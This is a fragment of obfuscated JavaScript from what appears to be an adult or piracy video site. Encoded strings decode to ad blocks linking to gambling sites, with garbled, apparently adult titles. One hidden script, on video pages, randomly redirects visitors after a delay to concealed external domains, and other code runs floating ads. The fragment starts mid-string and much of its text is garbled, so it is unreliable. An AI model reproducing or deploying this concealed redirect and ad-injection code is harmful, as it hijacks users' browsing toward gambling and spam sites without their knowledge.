E3#9B#BF#E3#9B#BB#E3#9B#B1#E3#9B#B4-#E3#9B#A5#E3#9B#A0#E3#9B#A9#EB#98#BE#E8#95#AA#E9#80#A3#E5#B0#86#E3#81#8C#E3#82#AB#E3#83#A9#E3#83#80#E3#81#A7#E6#8E#A5#E5#AE#A2#E8#87#B3#E3#82#8C#E3#82#8A#E5#B0#BD#E3#81#8F#E3#81#9B#E3#82#8A#E3#81#AE#E3#82#B9#E3#83#9A#E3#82#B7#E3#83#A3#E3#83#AB#E6#B8#A9#E6#B3#89#E6#97#85#E9#A4#A8#EA#8E#92#E4#BB#96#E5#A4#9A#E9#87#8E#E7#B5#90#E8#A1#A3#E5#8C#97#E5#B7#9D#E3#82#A8#E3#83#AA#E3#82#AB#E9#B7#9C#E7#94#B0#E8#8E#89#E9#88#80#E5#B7#9D#E8#8F#9C#E3#9B#A2#E3#9B#A0#E3#9B#A1#E3#9B#A4-#E3#9B#A1#E3#9B#A2-#E3#9B#A2#E3#9B#A6#EA#8E#92#E4#BB#96#E5#A4#9A#E9#87#8E#E7#B5#90#E8#A1#A3#E5#8C#97#E5#B7#9D#E3#82#A8#E3#83#AA#E3#82#AB#E9#B7#9C#E7#94#B0#E8#8E#89#E9#88#80#E5#B7#9D#E8#8F#9C#EB#98#BE#E9#88#B4#E3#9B#A4#E4#BD#8D#E9#80#A3#E4#BB#96#E8#97#88#E4#BB#96-#E3#9B#A0#E3#9B#A7#E3#9B#A2#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Falkisuhgfiuhiuahedrig439322xyz#3A8283#2F#3Fnb#3DOnerun5-061#26bm#3Dsj#26ml#3Dkp#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2F15lale25725com#2Fupload#2Fvod#2F2022#2F09#2Fkvbumlqf0b0jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#9C#84#E3#9B#A2#E3#9B#A8-#E3#9B#A4#E3#9B#A3#E3#9B#A5#EB#98#BE#E8#84#9A#E9#BB#92#E3#82#B9#E3#83#88#E3#83#83#E3#82#AD#E3#83#B3#E3#82#B0#E3#9B#BF#E3#9B#BC#E8#93#9D#E4#BB#96#E5#87#BA#E4#BB#96#E3#81#97#E8#94#A1#E4#BB#96#E8#95#94#E4#BB#96#E4#BB#95#E4#BA#8B#E7#B5#82#E3#82#8F#E3#82#8A#E3#81#AB#E3#82#AA#E3#83#95#E3#82#A3#E3#82#B9#E3#81#A7#E8#94#A1#E4#BB#96#E8#95#94#E4#BB#96#E3#81#97#E3#81#9F#E6#80#9D#E3#81#84#E5#87#BA#E3#9B#A2#E3#9B#A0#E3#9B#A1#E3#9B#A5-#E3#9B#A1#E3#9B#A2-#E3#9B#A2#E3#9B#A3#E6#98#9F#E5#92#B2#E4#BC#B6#EB#98#BE#E4#BD#90#E3#80#85#EA#8E#92#E7#B6#BE#E3#81#82#E3#81#9A#E5#B8#8C#E3#82#82#E3#82#82#E3#81#8D#E5#B8#8C#E3#9B#A5#E4#BD#8D#E9#80#A3#E4#BB#96#E8#97#88#E4#BB#96-#E3#9B#A0#E3#9B#A5#E3#9B#A5#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Falkisuhgfiuhiuahedrig439322xyz#3A8283#2F#3Fnb#3DOnerun5-061#26bm#3Dsj#26ml#3Dkp#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22http#3A#2F#2Fp155250718pcom#2Fupload#2Fvod#2F20250206-1#2F4e3ae0e0935769fa48d4b38f792fedf6jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#9B#B9#E3#9C#80#E3#9C#88-#E3#9B#A4#E3#9B#A4#E3#9B#A7+#E3#9B#B1#E3#9C#86#E8#A7#A3#EB#80#B1#EF#BC#81#EF#BC#81+#E7#B4#B0#EC#95#9B#E9#92#98#E8#94#A3#E3#81#AE#E3#83#91#E3#83#BC#E3#83#95#E3#82#A7#E3#82#AF#E3#83#88#E7#9D#80#E3#82#A8#E3#83#AD#E3#82#A2#E3#82#A4#E3#83#89#E3#83#AB+#E3#9B#B2#E3#9B#A7#E3#9B#A9#E3#9C#93#E3#9C#9D#E3#81#AA#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Falkisuhgfiuhiuahedrig439322xyz#3A8283#2F#3Fnb#3DOnerun5-061#26bm#3Dsj#26ml#3Dkp#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2F15lale25725com#2Fupload#2Fvod#2F2022#2F09#2Fuzu4qrjfkb1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#9B#BD#E3#9B#BB#E3#9B#B2#E3#9B#B4-#E3#9C#83#E3#9B#A5#E3#9B#A9#E3#9B#BB#E3#9B#B9#E3#9C#82#E3#9B#B1#E3#9C#82#E3#9B#B9#E3#9B#A5#E3#9B#A9#E3#83#89#EA#92#9B#E8#94#A1#EA#A2#B6#E8#94#A3#EB#98#BE#E9#80#A3#E9#81#94#E3#82#B6#E3#83#BC#E3#83#A1#E3#83#B3#E8#93#9D#E5#87#BA#E3#81#97#E3#9B#A2#E3#9B#A0#E5#90#8D#EA#AA#B6#E9#9B#97#E5#B4#A9#E5#A3#8A#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22http#3A#2F#2Ffff168-1500263626ap-southeast-1elbamazonawscom#2Fk80207#2F#3FshareName#3Dk80207#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fa1216tp308kaiyuanvip#2Fgggg#2F300x200x1gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C+#E5#AE#98#E6#96#B9#E7#9B#B4#E8#90#A5#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22http#3A#2F#2Ffff168-1500263626ap-southeast-1elbamazonawscom#2Fk80207#2F#3FshareName#3Dk80207#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fa1216tp308kaiyuanvip#2Fgggg#2F300x200x1gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C+#E5#AE#98#E6#96#B9#E7#9B#B4#E8#90#A5#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22http#3A#2F#2Ffff168-1500263626ap-southeast-1elbamazonawscom#2Fk80207#2F#3FshareName#3Dk80207#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fa1216tp308kaiyuanvip#2Fgggg#2F300x200x1gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C+#E5#AE#98#E6#96#B9#E7#9B#B4#E8#90#A5#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22http#3A#2F#2Ffff168-1500263626ap-southeast-1elbamazonawscom#2Fk80207#2F#3FshareName#3Dk80207#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fa1216tp308kaiyuanvip#2Fgggg#2F300x200x1gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C+#E5#AE#98#E6#96#B9#E7#9B#B4#E8#90#A5#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22http#3A#2F#2Ffff168-1500263626ap-southeast-1elbamazonawscom#2Fk80207#2F#3FshareName#3Dk80207#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fa1216tp308kaiyuanvip#2Fgggg#2F300x200x1gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C+#E5#AE#98#E6#96#B9#E7#9B#B4#E8#90#A5#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E"));
        }
        for (let i = 0; i < tag.length; i++) {
            if(tag[i]) tag[i].insertAdjacentHTML('beforeend', jm_str("#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fslp155sl2582com#2Fupload#2Fvod#2F20250917-1#2F15463034f6052a00a738fa90d5b1ec18jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E6#B0#94#E8#B4#A8#EB#98#BE#E9#8B#81#E9#80#A3#E8#BF#97#E9#80#A6#E9#88#80#E7#96#AF#E7#8B#82#E9#A9#B9#E6#90#93#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fwww155picpiccom#2Fupload#2Fvod#2F20250530-1#2Ff57911846755b141e235dd01eeb50589jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E8#B0#81#E4#B9#9F#E6#B2#A1#E6#83#B3#E5#88#B0#EF#BC#8C#EA#B6#BB#E4#B9#A6#E4#BC#9A#EB#BD#9B#E9#AD#BD#EF#BC#81#E2#80#93+#E3#9B#BD#E3#9B#B9#E3#9B#BE#E3#9B#B9+#E3#9B#B4#E3#9B#B9#E3#9C#86#E3#9B#B1#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22http#3A#2F#2Fwww155picpiccom#2Fupload#2Fvod#2F20250508-1#2F60ec1c6114a3613d7cb84d84231cd16ajpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E9#9D#B5#E9#80#B7#E6#83#B3#E8#A6#81#E8#B7#98#E5#A5#B9#EA#AF#A7#E8#95#AA#E7#9A#84#E6#88#BF#E9#88#80#E9#87#8C#E5#BC#A0#E7#8B#82#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22http#3A#2F#2Fwww155picpiccom#2Fupload#2Fvod#2F20250610-1#2Ff130ddf0d9885bd4dbbfc00ba82d9ad9jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E7#94#9C#EB#B7#8C#E8#92#B9#E8#95#AA#E8#A1#8C#E2#80#94#E9#9D#B5#E8#95#AA#E8#8A#82#E7#9A#84#E6#9C#80#E5#A5#BD#E7#A4#BC#E7#89#A9--#E3#9C#82#E3#9B#B5#E3#9B#B9#E3#9C#83#E3#9B#BC#E3#9B#B9#E3#9B#BE#E5#92#8C#E3#9C#83#E3#9B#B9#E3#9B#B1+#E3#9C#83#E3#9B#B9#E3#9B#B2#E3#9B#B5#E3#9C#82#E3#9B#B9#E3#9B#B1#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fplayldsplayvodcom#2F20250829#2Fk1i8JZIf#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E8#A0#98#EC#95#9B#EB#8C#B9#EA#B4#AD#E7#9A#84#E9#8A#BF#EB#98#BE#E9#80#A3#E6#9E#81#E8#AD#B1#E9#8A#BF#E8#A1#A8#E9#81#A9#EA#99#B0#E9#9D#B5#E5#81#9A#E6#84#9B#E7#BE#A1#E7#85#9E#E6#97#81#E8#95#AA#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Falkisuhgfiuhiuahedrig439322xyz#3A8283#2F#3Fnb#3DOnerun5-061#26bm#3Dsj#26ml#3Dkp#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fplayeros3hldscc#2F20250506#2FCFwbWfG5#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#EA#A9#99#E5#BC#84#E8#93#A0#E6#BB#A1#EA#B4#AD#E9#86#99#E9#8B#81#E9#80#B7#E3#9C#91#E3#9C#91#E3#9C#91#E3#9C#91#E3#9C#91-#E8#A0#98#E9#9B#86#E9#A3#BB#E6#9C#BA#EB#99#8E#EB#99#8E#EA#AF#A5#E9#98#A1#E8#9F#BD#EC#8F#A9#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20230310#2Fo2ShhnrS#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#9B#B9#E3#9C#80#E3#9C#88-#E3#9B#A4#E3#9B#A4#E3#9B#A7+#E3#9B#B1#E3#9C#86#E8#A7#A3#EB#80#B1#EF#BC#81#EF#BC#81+#E7#B4#B0#EC#95#9B#E9#92#98#E8#94#A3#E3#81#AE#E3#83#91#E3#83#BC#E3#83#95#E3#82#A7#E3#82#AF#E3#83#88#E7#9D#80#E3#82#A8#E3#83#AD#E3#82#A2#E3#82#A4#E3#83#89#E3#83#AB+#E3#9B#B2#E3#9B#A7#E3#9B#A9#E3#9C#93#E3#9C#9D#E3#81#AA#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwwwinvpnpscom#3A2096#2F34html#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2F15lale25725com#2Fupload#2Fvod#2F2022#2F09#2Fuzu4qrjfkb1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#9B#BD#E3#9B#BB#E3#9B#B2#E3#9B#B4-#E3#9C#83#E3#9B#A5#E3#9B#A9#E3#9B#BB#E3#9B#B9#E3#9C#82#E3#9B#B1#E3#9C#82#E3#9B#B9#E3#9B#A5#E3#9B#A9#E3#83#89#EA#92#9B#E8#94#A1#EA#A2#B6#E8#94#A3#EB#98#BE#E9#80#A3#E9#81#94#E3#82#B6#E3#83#BC#E3#83#A1#E3#83#B3#E8#93#9D#E5#87#BA#E3#81#97#E3#9B#A2#E3#9B#A0#E5#90#8D#EA#AA#B6#E9#9B#97#E5#B4#A9#E5#A3#8A#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A"));
        }
    })
    document.write(jm_str("#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BAjs#E8#B7#B3#E8#BD#AC+--#3E#0A+#3Cscript#3E#0A++++if+#28#2F#28#5C#2Findex#5Cphp#5C#2Fvod#5C#2Fplay#2A#29#24#2Ftest#28windowlocationpathname#29+#26#26+Mathrandom#28#29+#3C+05#29+#7B#0A++++++++setTimeout#28function+#28#29+#7B#0A++++++++++++var+myArray+#3D+#5B#0A++++++++++++++++#2F#2F+jm_str#28#27https#233A#232F#232F43#EE#91#B3240#EE#91#B328#EE#91#B3151#233A9000#232F#233FpromotionTagId#233D1963945148257624066#27#29#2C#0A+++++++++++++++#0A++++++++++++++++#2F#2F+jm_str#28#27https#233A#232F#232Fiwj576#EE#91#B3vip#27#29#2C#0A++++++++++++++++#2F#2F+jm_str#28#27https#233A#232F#232Fk13k#EE#91#B3txg3851wlj#EE#91#B3cc#27#29#2C#0A++++++++++++++++jm_str#28#27https#233A#232F#232Falaa8hf2wl#EE#91#B3voxyeu#EE#91#B3com#232FT61T#EE#91#B3html#27#29#2C#0A++++++++++++++++jm_str#28#27https#233A#232F#232Fwcgbsw#EE#91#B3d14cexoye#EE#91#B3com#232Fdx10wrluir#232Fxx#232Fz1281427291#232Fidx#EE#91#B3html#27#29#2C#0A++++++++++++++++#0A++++++++++++++++#2F#2F+jm_str#28#27https#233A#232F#232Ftods12#EE#91#B3trafficmanager#EE#91#B3net#233A2345#232F#233Fnb#233DOnerun5-061#2326bm#233Dsj#2326ml#233Dkp#27#29#2C#0A++++++++++++++++#2F#2F+jm_str#28#27https#233A#232F#232Ftods13#EE#91#B3trafficmanager#EE#91#B3net#233A2345#232F#233Fnb#233DOnerun5-075#2326bm#233Dsj#2326ml#233Dkp#27#29#2C#0A++++++++++++++++#0A++++++++++++#5D#3B#0A++++++++++++windowlocationhref+#3D+myArray#5BMathfloor#28Mathrandom#28#29+#2A+myArraylength#29#5D#3B#0A++++++++#7D#2C+300+#2A+1000#29#3B#0A++++#7D#0A#3C#2Fscript#3E#0A#0A#3Cscript#3E#0A++++++++function+gg_init#28#29+#7B#0A++++++++++++var+piao_top+#3D+documentgetElementsByClassName#28#22piao_top#22#29#5B0#5D#3B#0A++++++++if+#28piao_top#29+#7B#0A++++++++++++var+head+#3D+documentgetElementsByClassName#28#22head#22#29#5B0#5D#3B#0A++++++++++++headstylepaddingTop+#3D+piao_topclientHeight+#2B+#22px#22#3B#0A++++++++++++var+main+#3D+documentgetElementsByClassName#28#22main#22#29#5B0#5D#3B#0A++++++++++++mainstylemarginTop+#3D+#28piao_topclientHeight+#2B+headquerySelector#28#27ul#27#29clientHeight#29+#2B+#22px#22#3B#0A++++++++#7D+else+#7B#0A++++++++++++var+head+#3D+documentgetElementsByClassName#28#22head#22#29#5B0#5D#3B#0A++++++++++++var+main+#3D+documentgetElementsByClassName#28#22main#22#29#5B0#5D#3B#0A++++++++++++mainstylemarginTop+#3D+#28headquerySelector#28#27ul#27#29clientHeight#29+#2B+#22px#22#3B#0A++++++++#7D#0A++++++++var+piao_bottom+#3D+documentgetElementsByClassName#28#22piao_bottom#22#29#5B0#5D#3B#0A++++++++if+#28piao_bottom#29+#7B#0A++++++++++++var+foot+#3D+documentgetElementsByClassName#28#22foot#22#29#5B0#5D#3B#0A++++++++++++footstylepaddingBottom+#3D+piao_bottomclientHeight+#2B+#22px#22#3B#0A++++++++#7D#0A++++#7D#0A++++documentaddEventListener#28#22DOMContentLoaded#22#2C+gg_init#29#0A++++windowaddEventListener#28#22resize#22#2C+gg_init#29#3B#0A#3C#2Fscript#3E#0A#0A#3Cscript#3E#0A++++documentaddEventListener#28#27DOMContentLoaded#27#2C+function+#28#29+#7B#0A++++++++var+x+#3D+50#2C+y+#3D+60#0A++++++++var+xin+#3D+true#2C+yin+#3D+true#0A++++++++var+step+#3D+03#0A++++++++var+delay+#3D+10#0A++++++++var+obj+#3D+documentgetElementById#28#22piaodong1#22#29#0A++++++++function+changePos#28#29+#7B#0A++++++++++++var+L+#3D+T+#3D+0#0A++++++++++++var+R+#3D+#28windowinnerWidth+#7C#7C+documentdocumentElementclientWidth+#7C#7C+documentbodyclientWidth#29+-+objoffsetWidth#0A++++++++++++var+B+#3D+#28windowinnerHeight+#7C#7C+documentdocumentElementclientHeight+#7C#7C+documentbodyclientHeight#29+-+objoffsetHeight#0A++++++++++++objstyleleft+#3D+#28x+#2B+documentdocumentElementscrollLeft#29+#2B+#22px#22#0A++++++++++++objstyletop+#3D+#28y+#2B+documentdocumentElementscrollTop#29+#2B+#22px#22#0A++++++++++++x+#3D+x+#2B+step+#2A+#28xin+#3F+1+#3A+-1#29#0A++++++++++++if+#28x+#3C+L#29+#7B+xin+#3D+true#3B+x+#3D+L+#7D#0A++++++++++++if+#28x+#3E+R#29+#7B+xin+#3D+false#3B+x+#3D+R+#7D#0A++++++++++++y+#3D+y+#2B+step+#2A+#28yin+#3F+1+#3A+-1#29#0A++++++++++++if+#28y+#3C+T#29+#7B+yin+#3D+true#3B+y+#3D+T+#7D#0A++++++++++++if+#28y+#3E+B#29+#7B+yin+#3D+false#3B+y+#3D+B+#7D#0A++++++++#7D#0A++++++++if#28obj#29+var+itl+#3D+setInterval#28changePos#2C+delay#29#0A++++#7D#29#3B#0A++++documentaddEventListener#28#27DOMContentLoaded#27#2C+function+#28#29+#7B#0A++++++++var+x+#3D+50#2C+y+#3D+60#0A++++++++var+xin+#3D+true#2C+yin+#3D+true#0A++++++++var+step+#3D+03#0A++++++++var+delay+#3D+10#0A++++++++var+obj+#3D+documentgetElementById#28#22piaodong2#22#29#0A++++++++function+changePos#28#29+#7B#0A++++++++++++var+L+#3D+T+#3D+0#0A++++++++++++var+R+#3D+#28windowinnerWidth+#7C#7C+documentdocumentElementclientWidth+#7C#7C+documentbodyclientWidth#29+-+objoffsetWidth#0A++++++++++++var+B+#3D+#28windowinnerHeight+#7C#7C+documentdocumentElementclientHeight+#7C#7C+documentbodyclientHeight#29+-+objoffsetHeight#0A++++++++++++objstyleright+#3D+#28x+#2B+documentdocumentElementscrollLeft#29+#2B+#22px#22#0A++++++++++++objstyletop+#3D+#28y+#2B+documentdocumentElementscrollTop#29+#2B+#22px#22#0A++++++++++++x+#3D+x+#2B+step+#2A+#28xin+#3F+1+#3A+-1#29#0A++++++++++++if+#28x+#3C+L#29+#7B+xin+#3D+true#3B+x+#3D+L+#7D#0A++++++++++++if+#28x+#3E+R#29+#7B+xin+#3D+false#3B+x+#3D+R+#7D#0A++++++++++++y+#3D+y+#2B+step+#2A+#28yin+#3F+1+#3A+-1#29#0A++++++++++++if+#28y+#3C+T#29+#7B+yin+#3D+true#3B+y+#3D+T+#7D#0A++++++++++++if+#28y+#3E+B#29+#7B+yin+#3D+false#3B+y+#3D+B+#7D#0A++++++++#7D#0A++++++++if#28obj#29+var+itl+#3D+setInterval#28changePos#2C+delay#29#